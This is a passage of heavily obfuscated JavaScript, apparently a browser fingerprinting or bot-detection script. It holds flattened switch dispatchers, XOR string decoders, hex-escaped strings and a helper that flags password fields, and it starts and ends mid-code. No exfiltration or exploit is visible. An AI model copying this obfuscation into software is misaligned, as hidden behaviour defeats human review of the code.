fw()[nw(Ls)],bd([],[][[]]))?fw()[nw(YF)].apply(null,[m6,dfI,kvI]):fw()[nw(O6)](Lc,vq,Dj)][Ez][wb()[st(Dq)](xc,UM(YF),H8,hM)];if(JM(Sm(typeof nG()[Vz(jR)],bd(DM()[dx(Nn)](H5,D6,Cf),[][[]]))?nG()[Vz(OE)](V0I,gN,pF,rN):nG()[Vz(Oz)](jr,HBI,lR,Oz),t4[wb()[st(XU)](Dk,Yq,Nn,lG)]))throw t4[fP()[hb(jF)](tV,Dq,N0I,Pm)];var IDI;return IDI=this[fP()[hb(SR)](fV,vO,PC,g0I)],YM.pop(),IDI;}break;case zg:{var MZI=MSI[UJ];YM.push(SKI);var F2I;return F2I=MZI&&pC(Sm(typeof ST()[RO(SR)],'undefined')?ST()[RO(pF)].call(null,LT,JKI,Nn,fx):ST()[RO(H7)](Dq,kHI,fV,dc),typeof tt[wb()[st(g5)](zc,Dc,UM([]),jw)])&&JM(MZI[DM()[dx(pF)](rO,B7,Xx)],tt[wb()[st(g5)](zc,C8,zc,jw)])&&Sm(MZI,tt[wb()[st(g5)](zc,Dk,Ln,jw)][Sm(typeof fw()[nw(xV)],'undefined')?fw()[nw(Bd)].apply(null,[hp,O2I,z3]):fw()[nw(YF)].apply(null,[VR,xDI,CDI])])?DM()[dx(VR)].call(null,bz,YF,tq):typeof MZI,YM.pop(),F2I;}break;case wf:{var GKI=MSI[UJ];return typeof GKI;}break;case I0:{var cXI=MSI[UJ];var r2I=MSI[FW];var b2I=MSI[GW];YM.push(UO);cXI[r2I]=b2I[wb()[st(O5)](MQ,H7,wO,SgI)];YM.pop();}break;case S2:{var AvI=MSI[UJ];var E4=MSI[FW];var YII=MSI[GW];return AvI[E4]=YII;}break;case Ht:{var q2I=MSI[UJ];var EBI=MSI[FW];var NZI=MSI[GW];YM.push(U4);try{var R0I=YM.length;var pXI=UM({});var CvI;return CvI=CM(lJ,[wb()[st(XU)](Dk,QE,fQ,LC),g7()[gp(PA)].apply(null,[UM(UM({})),Ej,UM([]),JO]),fP()[hb(jF)](tV,cT,N0I,Am),q2I.call(EBI,NZI)]),YM.pop(),CvI;}catch(rXI){YM.splice(qz(R0I,YF),Infinity,U4);var p2I;return p2I=CM(lJ,[Sm(typeof wb()[st(HQ)],'undefined')?wb()[st(XU)](Dk,LA,bz,LC):wb()[st(D6)](zj,EC,g5,SvI),nG()[Vz(OE)](V0I,qgI,pF,hF),fP()[hb(jF)](p5,NG,N0I,Am),rXI]),YM.pop(),p2I;}YM.pop();}break;case G2:{return this;}break;case AZ:{var LvI=MSI[UJ];YM.push(E3);var dgI;return dgI=CM(lJ,[wb()[st(PA)].call(null,Ld,Yq,YF,cU),LvI]),YM.pop(),dgI;}break;case Rv:{return this;}break;case Bf:{return this;}break;case tJ:{var rSI;YM.push(PlI);return rSI=g7()[gp(OR)](jR,Gb,UV,DO),YM.pop(),rSI;}break;case Nt:{var TgI=MSI[UJ];YM.push(TlI);var N2I=tt[ST()[RO(YF)](OR,UT,Oz,d6)](TgI);var BfI=[];for(var Q4 in N2I)BfI[DM()[dx(H7)](Hs,UM(YF),fU)](Q4);BfI[Sm(typeof wb()[st(HQ)],bd([],[][[]]))?wb()[st(UV)](Es,UM(UM(Ez)),BE,GO):wb()[st(D6)].apply(null,[gII,vO,Dr,c0I])]();var zHI;return zHI=function IXI(){YM.push(sSI);for(;BfI[fw()[nw(Ez)](NG,AM,Dc)];){var lXI=BfI[g7()[gp(X6)](pF,Up,rO,H7)]();if(nP(lXI,N2I)){var CII;return IXI[wb()[st(O5)](MQ,SR,CT,OlI)]=lXI,IXI[fw()[nw(jR)](CT,S7,Lj)]=UM(YF),YM.pop(),CII=IXI,CII;}}IXI[JM(typeof fw()[nw(fQ)],bd('',[][[]]))?fw()[nw(YF)].apply(null,[VR,SKI,III]):fw()[nw(jR)](Uz,S7,Lj)]=UM(IF[lL]);var KZI;return YM.pop(),KZI=IXI,KZI;},YM.pop(),zHI;}break;case QK:{YM.push(Fj);this[fw()[nw(jR)](UM({}),xWI,Lj)]=UM(MK[wb()[st(Dc)](LT,Dr,ds,nlI)]());var G2I=this[fw()[nw(O6)](cT,sXI,Dj)][IF[lL]][wb()[st(Dq)].call(null,xc,OR,bR,VU)];if(JM(nG()[Vz(OE)](V0I,sV,pF,Hq),G2I[Sm(typeof wb()[st(UV)],bd([],[][[]]))?wb()[st(XU)](Dk,B7,Cc,GfI):wb()[st(D6)].call(null,X4,UM(Ez),jL,gV)]))throw G2I[fP()[hb(jF)](UM(UM(YF)),UM(UM(YF)),N0I,mKI)];var DZI;return DZI=this[fP()[hb(SR)](MQ,jR,PC,mfI)],YM.pop(),DZI;}break;}};var VlI=function(rA){var YKI=['text','search','url','email','tel','number'];rA=rA["toLowerCase"]();if(YKI["indexOf"](rA)!==-1)return 0;else if(rA==='password')return 1;else return 2;};var JQ=function(){b4=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var qE=function zgI(zBI,CHI){var qSI=zgI;while(zBI!=fI){switch(zBI){case Jt:{return Vq(fS,[nHI]);}break;case YH:{zBI=Jt;var Y2I=Mc[g4];var HKI=qz(Y2I.length,YF);if(t7(HKI,Ez)){do{var gfI=Z7(qz(bd(HKI,rBI),YM[qz(YM.length,YF)]),ZXI.length);var KYI=OO(Y2I,HKI);var bWI=OO(ZXI,gfI);nHI+=WU(pJ,[hx(vw(rWI(KYI),rWI(bWI)),vw(KYI,bWI))]);HKI--;}while(t7(HKI,Ez));}}break;case CW:{for(var lBI=Ez;pT(lBI,x2I[tII[Ez]]);++lBI){nG()[x2I[lBI]]=UM(qz(lBI,Oz))?function(){T6=[];zgI.call(this,QH,[x2I]);return '';}:function(){var IHI=x2I[lBI];var ZWI=nG()[IHI];return function(vvI,bXI,dDI,Y4){if(JM(arguments.length,Ez)){return ZWI;}var tvI=zgI.apply(null,[FW,[vvI,bXI,dDI,Wh]]);nG()[IHI]=function(){return tvI;};return tvI;};}();}zBI+=OK;}break;case b0:{zBI=fI;return QBI;}break;case sH:{var EWI;zBI=fI;return YM.pop(),EWI=jA,EWI;}break;case dl:{zBI+=UX;return Vq(U0,[cvI]);}break;case YK:{zBI=fI;return tZI;}break;case kS:{zBI-=X2;while(wm(BvI,Ez)){if(Sm(z0I[b4[lL]],tt[b4[YF]])&&t7(z0I,q0I[b4[Ez]])){if(pC(q0I,sHI)){QBI+=WU(pJ,[KBI]);}return QBI;}if(JM(z0I[b4[lL]],tt[b4[YF]])){var U9=TC[q0I[z0I[Ez]][Ez]];var MDI=zgI(B0,[U9,bd(KBI,YM[qz(YM.length,YF)]),BvI,z0I[YF]]);QBI+=MDI;z0I=z0I[Ez];BvI-=CM(B0,[MDI]);}else if(JM(q0I[z0I][b4[lL]],tt[b4[YF]])){var U9=TC[q0I[z0I][Ez]];var MDI=zgI(B0,[U9,bd(KBI,YM[qz(YM.length,YF)]),BvI,Ez]);QBI+=MDI;BvI-=CM(B0,[MDI]);}else{QBI+=WU(pJ,[KBI]);KBI+=q0I[z0I];--BvI;};++z0I;}}break;case k0:{while(wm(LlI,Ez)){if(Sm(qII[tII[lL]],tt[tII[YF]])&&t7(qII,WBI[tII[Ez]])){if(pC(WBI,T6)){TDI+=WU(pJ,[K0I]);}return TDI;}if(JM(qII[tII[lL]],tt[tII[YF]])){var kfI=WWI[WBI[qII[Ez]][Ez]];var nWI=zgI(FW,[qII[YF],bd(K0I,YM[qz(YM.length,YF)]),LlI,kfI]);TDI+=nWI;qII=qII[Ez];LlI-=mYI(Yl,[nWI]);}else if(JM(WBI[qII][tII[lL]],tt[tII[YF]])){var kfI=WWI[WBI[qII][Ez]];var nWI=zgI(FW,[Ez,bd(K0I,YM[qz(YM.length,YF)]),LlI,kfI]);TDI+=nWI;LlI-=mYI(Yl,[nWI]);}else{TDI+=WU(pJ,[K0I]);K0I+=WBI[qII];--LlI;};++qII;}zBI=kY;}break;case hK:{zBI+=X2;UXI=qz(KXI,YM[qz(YM.length,YF)]);}break;case hH:{while(wm(rgI,Ez)){if(Sm(PZI[YlI[lL]],tt[YlI[YF]])&&t7(PZI,B9[YlI[Ez]])){if(pC(B9,pHI)){pA+=WU(pJ,[UXI]);}return pA;}if(JM(PZI[YlI[lL]],tt[YlI[YF]])){var q4=Qh[B9[PZI[Ez]][Ez]];var FvI=zgI(rX,[PZI[YF],rgI,q4,bd(UXI,YM[qz(YM.length,YF)])]);pA+=FvI;PZI=PZI[Ez];rgI-=CM(c2,[FvI]);}else if(JM(B9[PZI][YlI[lL]],tt[YlI[YF]])){var q4=Qh[B9[PZI][Ez]];var FvI=zgI.apply(null,[rX,[Ez,rgI,q4,bd(UXI,YM[qz(YM.length,YF)])]]);pA+=FvI;rgI-=CM(c2,[FvI]);}else{pA+=WU(pJ,[UXI]);UXI+=B9[PZI];--rgI;};++PZI;}zBI=QZ;}break;case bH:{if(t7(JZI,Ez)){do{var wWI=Z7(qz(bd(JZI,JDI),YM[qz(YM.length,YF)]),D2I.length);var bSI=OO(slI,JZI);var WgI=OO(D2I,wWI);cvI+=WU(pJ,[hx(vw(rWI(bSI),rWI(WgI)),vw(bSI,WgI))]);JZI--;}while(t7(JZI,Ez));}zBI=dl;}break;case QZ:{return pA;}break;case qB:{var n4=CHI[UJ];var UDI=CHI[FW];YM.push(N8);var jA=DM()[dx(Nn)](H5,OR,Mr);zBI+=FH;for(var O0I=Ez;pT(O0I,n4[fw()[nw(Ez)].apply(null,[hs,WS,Dc])]);O0I=bd(O0I,YF)){var TBI=n4[wb()[st(pF)].apply(null,[LU,Uz,ds,Pr])](O0I);var mvI=UDI[TBI];jA+=mvI;}}break;case TB:{zBI=bH;var D2I=s8[N3];var cvI=bd([],[]);var slI=s8[sDI];var JZI=qz(slI.length,YF);}break;case sJ:{zBI+=R2;YM.push(hA);var OA={'\x32':g7()[gp(pF)].apply(null,[Cc,qf,UM(UM(Ez)),PA]),'\x37':DM()[dx(Oz)](b3,hp,s2),'\x38':g7()[gp(Oz)].call(null,Dq,Sl,O5,wQ),'\x4a':g7()[gp(Ld)](P8,xX,ER,sWI),'\x4d':g7()[gp(Nn)](fx,gv,UM([]),lL),'\x52':wb()[st(Bd)].call(null,EC,fx,BE,bf),'\x54':fP()[hb(Bd)](XU,UM(UM(YF)),Rj,x0),'\x63':wb()[st(H7)].call(null,jL,UM(YF),zc,x2),'\x67':fw()[nw(H7)](rO,Rg,Ip),'\x68':fw()[nw(pF)](OE,Y2,Es),'\x71':DM()[dx(Ld)].call(null,QE,OV,It)};var vlI;return vlI=function(A9){return zgI(qB,[A9,OA]);},YM.pop(),vlI;}break;case kY:{return TDI;}break;case Wv:{zBI+=J0;for(var MKI=Ez;pT(MKI,vXI[b4[Ez]]);++MKI){ST()[vXI[MKI]]=UM(qz(MKI,H7))?function(){sHI=[];zgI.call(this,gB,[vXI]);return '';}:function(){var IgI=vXI[MKI];var KgI=ST()[IgI];return function(CWI,SSI,S2I,XfI){if(JM(arguments.length,Ez)){return KgI;}var BlI=zgI(B0,[MQ,SSI,S2I,XfI]);ST()[IgI]=function(){return BlI;};return BlI;};}();}}break;case c2:{var sDI=CHI[UJ];zBI+=Q2;var FDI=CHI[FW];var EvI=CHI[GW];var JDI=CHI[VI];}break;case gB:{var vXI=CHI[UJ];zBI-=YS;}break;case rX:{var PZI=CHI[UJ];var rgI=CHI[FW];var B9=CHI[GW];var KXI=CHI[VI];if(JM(typeof B9,YlI[Bd])){B9=pHI;}zBI=hK;var pA=bd([],[]);}break;case Mt:{if(JM(typeof WBI,tII[Bd])){WBI=T6;}var TDI=bd([],[]);zBI=k0;K0I=qz(TfI,YM[qz(YM.length,YF)]);}break;case B0:{var q0I=CHI[UJ];zBI=kS;var KSI=CHI[FW];var BvI=CHI[GW];var z0I=CHI[VI];if(JM(typeof q0I,b4[Bd])){q0I=sHI;}var QBI=bd([],[]);KBI=qz(KSI,YM[qz(YM.length,YF)]);}break;case rl:{var nXI=Z7(qz(JHI,YM[qz(YM.length,YF)]),ds);zBI-=df;var g9=Wc[tHI];var BDI=Ez;while(pT(BDI,g9.length)){var JXI=OO(g9,BDI);var glI=OO(RV.sZ,nXI++);tZI+=WU(pJ,[hx(rWI(hx(JXI,glI)),vw(JXI,glI))]);BDI++;}}break;case PJ:{var G9=CHI[UJ];var rBI=CHI[FW];var GII=CHI[GW];var g4=CHI[VI];var ZXI=Mc[vc];zBI+=G0;var nHI=bd([],[]);}break;case QH:{zBI+=mX;var x2I=CHI[UJ];}break;case FW:{zBI+=dI;var qII=CHI[UJ];var TfI=CHI[FW];var LlI=CHI[GW];var WBI=CHI[VI];}break;case Yl:{var HHI=CHI[UJ];var JHI=CHI[FW];zBI=rl;var tHI=CHI[GW];var tZI=bd([],[]);}break;case IB:{var ZII=CHI[UJ];zBI+=Ig;RV=function(OSI,PWI,VfI){return zgI.apply(this,[Yl,arguments]);};return fA(ZII);}break;}}};var Vq=function VDI(X2I,hZI){var BYI=VDI;do{switch(X2I){case zl:{FII=fE*g5-O5;dA=O6*lL*pF+fE-Nn;sO=YF+fE*H7-Oz*pF;Jq=YF*lL*O5*Nn*Bd;bgI=O6+Nn*fE+O5+lL;HBI=O6+pF*fE+lL*Ld;X2I=sJ;}break;case FW:{f2I=O5+g5*Nn*Oz-Bd;RfI=O6+Oz*Ld*O5;UlI=fE+YF+H7*O6+Bd;dlI=Oz-Nn+g5*O6-Bd;zO=Oz*fE+lL*pF;X2I+=QK;d0I=O5*pF*lL+H7+fE;zWI=lL-H7+Ld+g5*fE;t9=Ld*Oz*YF*g5;}break;case Et:{X2I=sX;SN=YF*g5+Nn*fE-O6;VHI=fE+Nn+O6*Ld-pF;NR=fE*Nn-Ld-Oz-g5;r4=O6*O5+fE*Bd+YF;nvI=g5-O6+fE*Ld;}break;case QI:{ZBI=fE*O5-H7-Nn+g5;LO=g5*lL*O6-YF-Oz;PO=Oz*Bd*O6-fE-Ld;X2I=RJ;W0I=lL-O5-g5+Ld*fE;FBI=fE*Bd-O5*Nn-H7;}break;case UW:{Qn=fE+O6-YF-lL+Oz;pII=H7*fE+YF-pF-Bd;j3=Nn+fE*Ld-O6;UT=lL-Oz-g5+Ld*fE;qC=fE-g5-Ld+O6*pF;Ar=fE+lL*H7*Ld*g5;tgI=Ld*g5*Nn-O5;X2I-=Fl;lT=Bd*Ld+O6*YF+lL;}break;case wg:{VP=Nn*pF*g5+Oz*H7;BA=Ld*Bd+fE*YF+Oz;MfI=Oz*Bd+O6+fE-pF;X2I=M2;Pc=YF+g5+fE*Nn+Oz;}break;case nW:{U8=Nn*Oz*YF+fE*g5;RWI=O6-pF+fE*Oz-Bd;EO=Ld*fE+lL-pF;X2I=zK;SHI=Bd+O5*Oz*Ld+g5;ZQ=fE*pF+YF+Nn*g5;qp=O6*H7+g5+Nn+Bd;}break;case MJ:{DWI=O5+Ld*lL+fE*Nn;WYI=g5*fE+O6-H7-Bd;Zc=fE+Nn+Bd*O5*H7;R8=Oz+pF*g5*Ld-YF;X2I-=DY;YHI=O6*g5-O5;mgI=O6+Ld*fE-Bd+YF;}break;case QX:{wSI=Oz*fE-H7+g5*lL;X2I=dg;lR=H7*lL*O6+fE*pF;j4=fE*Ld+O5-Nn+g5;RT=O6*Oz-pF-Bd+Ld;}break;case sX:{UN=g5*lL+fE*Oz+H7;KR=O5+fE*H7-pF+Bd;ZKI=YF*O5*lL*Oz*pF;MN=O5+fE*g5+Bd+O6;w2I=fE*Oz+H7+Bd;ZN=Oz*O6-pF+H7*fE;X2I=MJ;qgI=Nn*O5*Oz-O6*YF;}break;case ZB:{RN=Nn*fE+Ld+Oz+O6;ZV=Ld+Oz+g5*O6+pF;hj=fE*g5-Oz+O6+YF;zq=H7*fE-YF+lL*O5;qN=Bd*Nn+g5*fE-O5;xh=g5-YF+lL*fE;xT=fE+g5*O6+lL-O5;X2I-=Xl;}break;case lt:{zA=Bd+Oz*Ld+fE+Nn;zr=Nn*fE-YF+H7*O6;rII=O6*O5*YF+Ld-H7;X2I+=tg;EF=fE+Ld*O5-g5+Oz;}break;case Ql:{ZYI=H7+Nn*O6*Bd-fE;tE=Bd*O6*Nn-H7;Kh=g5-O6+pF*fE;pR=UO+G7-ZYI+tE-Kh;jHI=O5*fE-Nn*Oz*Ld;X2I=QX;AXI=O6+pF*fE+lL-O5;}break;case E0:{X2I-=D;A7=Ld*Bd*O6-Nn;GL=O6*Ld+Oz*H7;QlI=Ld*fE*YF+Bd+pF;IV=O6*lL*YF*Oz-Nn;plI=O6*Ld-H7-YF+Nn;Jj=Oz*fE-Nn-O5;BZI=Bd+fE*O5+Oz-O6;}break;case FJ:{zfI=pF*fE-Bd+g5*H7;X2I=TY;Lj=fE-O6+Nn*lL*pF;cs=Nn*O6+g5+H7+Ld;PC=pF+Bd*Oz*H7+O5;lq=fE*Nn+Oz+O5+lL;hA=fE*Ld-Bd+O6+O5;wQ=O6*YF*lL+fE;}break;case pK:{Gq=Oz*fE+lL+O6+Ld;nq=Ld+Bd*O6-H7+YF;qlI=fE*g5+Bd*Nn;X2I-=dv;nKI=H7*fE-Oz-YF+O6;}break;case wW:{wDI=g5*Oz+Nn*fE-O6;SWI=Oz*O6+H7*YF+O5;b0I=Ld*O6+g5*lL+Nn;X2I=VW;N4=Nn*O5+Oz+lL*fE;Ac=Bd*fE-Oz+O5-g5;xN=pF*fE-Oz-Ld+O5;GDI=O6*Ld*Bd+YF-O5;UBI=fE*pF-Oz-O5-YF;}break;case xg:{Oq=fE*O5-g5-H7;xlI=lL*fE*pF+Bd-H7;X2I+=mJ;d2I=fE*Bd-O5*Oz+Nn;tlI=fE*O5*YF-Bd-Oz;bO=YF+H7+Ld*fE+O5;}break;case DW:{zc=g5*O5*YF-Oz;X6=O6*YF+lL+Ld+Oz;X2I-=Wf;H8=pF*g5-O5-YF-Oz;KE=Nn+g5-pF*YF+lL;}break;case ql:{QII=Oz*fE-H7*Nn;HWI=YF+pF+Oz*O6-lL;HYI=g5*Ld*Bd+fE*pF;LQ=Nn+Bd+g5+O6*lL;BXI=g5*fE+Oz-Nn+YF;TE=fE-H7+Bd+O5;X2I-=V2;tA=Ld-Nn+fE*O5-g5;XO=O6+Ld-YF+Oz*fE;}break;case mK:{Dk=g5*Oz-lL*Bd+H7;fQ=O6+Ld-H7+lL;f3=Nn*YF*g5-Bd-Ld;X2I+=sW;HQ=Nn*g5-Bd*lL-pF;}break;case gf:{sE=fE*lL-H7+pF*YF;ZT=H7*fE-Oz-O6+Bd;X2I=lI;NE=fE*Ld+Bd+H7*O6;p6=Nn+H7+pF*g5*O5;jh=fE*lL+pF*g5;mh=O5-lL-Oz+fE*Nn;cO=O5+H7*fE*lL-pF;dHI=O5+Ld*fE+Nn*g5;}break;case DI:{X2I=Mv;Ez=+[];p5=Oz*Nn+Bd-H7*O5;EQ=Oz*O5-lL+H7+Bd;vc=g5+pF*O6-H7-Nn;ds=YF+g5+Oz+Ld+Nn;}break;case gW:{hp=O5*H7-pF+O6-lL;T5=YF+pF+Oz*Bd*O5;X2I=jg;B6=Bd+fE*Oz;gO=Bd*YF*lL*Nn+O6;}break;case VY:{dq=H7+fE*Nn+pF*Ld;X2I=Kg;cq=Nn*g5+O6*Bd+H7;wR=Ld*fE+O5+O6*Nn;G4=Oz*g5+Ld*fE-lL;GE=lL+Nn+YF+g5*fE;qHI=g5*Ld+Oz*fE+O5;}break;case HZ:{X2I+=f2;I9=Oz+g5*fE-Nn*H7;ZZI=fE*H7+O6-Nn;NfI=Ld*g5*lL+fE*H7;YDI=lL*O6*pF-H7-g5;ON=Nn*g5*Oz*lL-O6;svI=O6*O5*lL-fE+pF;}break;case Yv:{Ss=Nn*Ld*O5;m4=g5*O6+O5*Oz*Ld;cA=lL*fE*YF-H7-Ld;xDI=O5+Nn*Oz+H7*O6;MHI=fE*H7-Oz*Bd-lL;X2I-=Xt;jXI=g5+O6*O5+Nn*Oz;clI=H7+Nn+Bd+O6*O5;}break;case hS:{KA=YF+g5+pF*Nn*lL;Uh=Oz*pF+g5*Ld;N3=g5-lL+H7*O6+O5;X2I=hB;Hr=pF*g5+Bd*lL*fE;OHI=lL*g5*Nn+Ld-YF;G6=YF+H7*O6*pF;YE=lL-O6+O5+Ld*fE;nII=O5*Nn*Oz-lL;}break;case GB:{pHI=[O6,Ez,XV(H7),XV(pF),pF,XV(Lc),p5,XV(PA),g5,XV(p5),[Bd],XV(OE),Oz,XV(lL),XV(Bd),O5,g5,XV(Bd),D6,XV(YF),XV(p5),XV(lL),Lc,wO,Bd,O5,XV(Th),LU,XV(Oz),XV(Bd),XV(lL),YF,D6,XV(zc),X6,H8,g5,XV(KE),XV(Gh),H8,fV,lL,YF,YF,Nn,XV(LU),hs,XV(LU),XV(lL),XV(Oz),[O5],XV(PA),hs,LU,XV(pF),XV(H7),O5,Ez,XV(O5),Oz,XV(YF),pF,XV(YF),XV(YF),lL,Oz,XV(lL),XV(KE),XV(YF),p5,Nn,XV(g5),O5,XV(Lc),Lc,Ez,XV(Lc),lL,pF,XV(SR),[Nn],Gh,XV(Bd),XV(UV),XV(Nn),Th,Ez,Ez,XV(Nn),OE,XV(Lc),[g5],XV(O5),jR,g5,XV(g5),LU,XV(Th),[O5],XV(Dr),OR,XV(Ld),XV(p5),Th,XV(p5),Oz,XV(YF),Ez,Ld,Uz,XV(cT),KE,XV(g5),LU,XV(Th),LU,XV(Lc),wO,XV(Ld),g5,XV(pF),XV(Th),OE,Ez,XV(p5),XV(YF),Oz,Bd,XV(LU),O5,XV(O5),XV(Ld),Ld,Bd,XV(Bd),p5,pF,XV(wO),pF,XV(Ld),LU,XV(Ld),XV(lL),XV(pF),lL,XV(pF),Oz,XV(Uz),pF,pF,[Ez],O5,XV(LU),LU,Ez,XV(Bd),Bd,XV(YF),XV(YF),lL,Oz,XV(lL),XV(KE),Nn,[Ez],O6,O5,Uz,XV(pF),XV(KE),XV(KE),g5,XV(O5),XV(PA),SR,XV(H7),lL,D6,XV(YF),XV(LU),Nn,[Ez],XV(H3),[Nn],XV(vV),vO,O5,YF,XV(OE),g5,XV(g5),LU,XV(lL),OE,XV(A3),Dk,O5,XV(lL),XV(pF),YF,[lL],O5,Bd,XV(g5),XV(H7),g5,Oz,XV(Lc),Lc,XV(p5),Oz,XV(YF),Bd,D6,XV(Nn),XV(YF),pF,XV(Nn),XV(vO),O6,[lL],KE,Ez,Oz,KE,XV(fQ),PA,XV(p5),Th,XV(g5),XV(Ld),XV(LU),Nn,[Ez],XV(PA),fV,YF,Bd,XV(Nn),X6,Bd,p5,XV(f3),X6,pF,XV(Bd),Lc,XV(Lc),YF,XV(Lc),Th,lL,YF,XV(YF),XV(g5),HQ,p5,XV(W7),D6,XV(lL),Bd,XV(H7),XV(Ld),OE,XV(OE),XV(YF),g5,XV(tV),[Bd],XV(hF),vO,H7,XV(H7),p5,YF,[lL],XV(Kb),Kb,Nn,lL,Bd,Ld,hF,XV(pF),p5,pF,XV(fj),X6,H8,XV(p5),Kb,XV(cT),LU,XV(LU),D6,H7,XV(OV),KE,YF,XV(Hs),Kb,XV(YF),pF,XV(Nn),[g5],XV(fQ),fQ,XV(Oz),YF,XV(OE),Nn,XV(Dr),PA,Ez,lL,KE,Ez,XV(Cc),Bd,XV(pF),XV(Nn),XV(Ld),XV(pF),Oz,XV(Uz),pF,XV(Bd),g5,XV(O5),O5,XV(ds),hs,H7,XV(Nn),O5,Oz,XV(YF),XV(hp),OE,PA,Th,XV(p5),LU,XV(Th),OV,XV(Th),LU,XV(O5),OE,XV(OV),pF,XV(Bd),XV(YF),Th,XV(g5),XV(Ld),XV(Uz),OV,OE,XV(g5),Ld,H7,XV(PA),Lc,Ld,Bd,XV(KE),Bd,XV(Nn),Ld,XV(YF),XV(g5),H7,XV(Oz),pF,XV(Lc)];X2I=AW;}break;case cl:{fWI=YF*g5*Bd*pF*Ld;MII=Oz*fE+Nn+O6+pF;gYI=O6*Oz+H7-YF+lL;X2I+=wH;FWI=lL+fE-Nn+H7*O6;cgI=fE-O5+O6*H7*Oz;hDI=lL*YF*fE-Ld;Wr=O6*Nn+g5-pF-Ld;}break;case VW:{X2I=XI;Tr=fE*O5-Ld-Nn*g5;Nh=lL*Bd*Nn*Oz-O5;Y6=fE*Ld+pF+O5+Oz;ME=pF+fE+g5*Oz*Nn;dE=O6-O5-Nn+fE*g5;G0I=g5*fE-Nn+O6-Ld;k0I=lL*O6+Ld*O5*Oz;}break;case rK:{bV=O5+lL*O6*Ld-Nn;X2I=Ul;GN=lL+Bd*fE-pF-YF;m3=Nn*fE-O6*pF*lL;Gj=fE*Nn-g5+lL*O6;QQ=Ld*Oz*O5+g5+pF;hR=O5+Ld+H7*O6*Oz;Is=Nn+H7+YF+Ld*O6;zE=lL+fE*Ld-g5*H7;}break;case Mf:{g5=lL-YF+Bd+pF;H7=Bd+YF;Oz=H7*YF+lL;Ld=lL*YF*pF-Oz+Bd;X2I=N2;}break;case CK:{IZI=pF*O6+O5*Bd;OvI=Oz-O6+fE*Nn-YF;NSI=Oz-g5-Ld+fE*Nn;X2I=Nv;ADI=lL-g5+O6*O5*Bd;BHI=O6*Oz*pF-fE-g5;c2I=YF-g5+O6*O5*Bd;}break;case GX:{TG=g5*fE-lL-Bd*O5;XC=O6*Bd*YF*Oz;X2I=bv;Nq=Bd*fE+Oz-O6;rC=H7-O6+g5*fE+pF;lV=O5+Bd+H7*Nn*Ld;cr=pF*fE+Oz*O6*YF;}break;case U:{var KDI=rs[CKI];var gXI=Ez;X2I=X2;while(pT(gXI,KDI.length)){var VKI=OO(KDI,gXI);var K4=OO(Mh.XJ,OBI++);d4+=WU(pJ,[vw(hx(rWI(VKI),K4),hx(rWI(K4),VKI))]);gXI++;}}break;case lI:{RBI=g5+YF+fE+Nn*O6;zR=O5*fE-Nn-O6*Ld;R3=fE*Bd+H7*O6+Oz;k2I=lL*g5*O6-O5*Ld;X2I=ZZ;}break;case wv:{if(pT(vKI,RgI.length)){do{var w4=OO(RgI,vKI);var lgI=OO(Fh.FI,YYI++);RXI+=WU(pJ,[hx(vw(rWI(w4),rWI(lgI)),vw(w4,lgI))]);vKI++;}while(pT(vKI,RgI.length));}X2I+=pW;}break;case d0:{qQ=fE+Nn*Ld+YF-Oz;Qp=Nn*fE-O6+Bd-lL;vYI=Nn*Oz-H7+fE*g5;AQ=fE*Oz+Bd+H7*O6;X2I+=HZ;Kq=pF*Ld+H7*fE-Nn;}break;case pJ:{lII=YF*O5*pF+fE*Nn;bKI=fE+pF*Ld*O5;P2I=O6*Ld-O5*Bd+Nn;ABI=O6*Ld-YF+Nn*H7;f0I=fE*Ld-g5+Nn*YF;X2I-=C0;Z4=Oz*Bd+O6*g5-O5;FQ=O6+Ld-lL+fE*Nn;V2I=H7*g5*Nn+fE-lL;}break;case MB:{qV=lL*H7*YF*fE+O6;Lq=O5+fE*pF-Ld*H7;wE=Nn*fE-Oz-H7*O6;fL=Oz*fE-g5-O5+pF;X2I=GX;}break;case Zf:{nQ=Ld*YF*fE+H7*Nn;CO=lL*fE+H7-pF+Ld;Yr=fE+Nn*O6+Ld+pF;g3=g5*Bd*O5+Oz;Tp=g5*fE+H7+lL+Oz;rq=O5*g5*pF-YF-Bd;Ej=Ld*fE+Nn*Oz;W3=fE*Oz-pF*Ld-H7;X2I+=Xt;}break;case OH:{ZgI=lL+Ld+Oz*fE-O6;hN=Bd*YF*Ld+O6*g5;BN=fE*g5*YF+pF*O5;CA=O6+O5+Ld*fE+Oz;X2I+=cZ;}break;case Ul:{X2I=gf;dr=pF*Ld*g5+Bd-fE;AO=YF*fE*Nn-O6+Oz;bN=Oz-YF+Nn*O6-pF;Pj=O5*Oz*g5-lL-Ld;Cj=Ld*O6*YF*H7+g5;}break;case dY:{D6=g5+H7+pF-Nn+lL;X2I+=BW;wO=YF*H7*Ld-Bd*lL;Th=Nn-Bd-H7+g5+Ld;LU=Nn*YF*H7-O5-g5;}break;case sv:{AgI=fE-lL+H7*Oz*Ld;YN=H7+g5*fE+Bd;X2I=VY;wKI=O5-lL+Bd*fE-Nn;fT=Oz+YF+g5+fE*Ld;}break;case RJ:{WSI=pF*fE+O6-H7;fII=Oz*fE+O6+lL;NL=Nn+H7+pF+fE*g5;X2I=zv;Rs=O5+fE*Ld-Nn+H7;}break;case PW:{tr=fE-lL-Bd+O6*Ld;CQ=g5+O5*Ld+fE*pF;X2I=EW;Mx=Ld*O6+YF-lL*pF;zQ=O5*YF*pF+fE*Ld;lr=Ld*O6*H7+lL-Bd;RC=pF+O5*fE-O6-Bd;gs=Ld+O5-O6+fE*Nn;zN=g5*fE+lL+Bd+O6;}break;case hK:{for(var H2I=Ez;pT(H2I,jZI.length);++H2I){wb()[jZI[H2I]]=UM(qz(H2I,D6))?function(){return CM.apply(this,[KH,arguments]);}:function(){var lHI=jZI[H2I];return function(AlI,AA,AII,p4){var LSI=Fh.apply(null,[AlI,P8,Uh,p4]);wb()[lHI]=function(){return LSI;};return LSI;};}();}X2I=AW;}break;case Z2:{th=Nn*Ld*O5-YF-pF;KKI=Nn*O5*g5+pF*O6;S0I=Nn*Oz*O5+YF;wfI=YF*g5*Nn*Bd+pF;X2I-=vJ;bvI=O6+fE+Oz*O5*pF;cZI=O6+fE*H7-Bd-Oz;}break;case mf:{var RgI=s8[NA];X2I-=bZ;var vKI=Ez;}break;case TB:{X2I=AW;while(pT(TA,AKI[YlI[Ez]])){CP()[AKI[TA]]=UM(qz(TA,Nn))?function(){pHI=[];VDI.call(this,c2,[AKI]);return '';}:function(){var wHI=AKI[TA];var 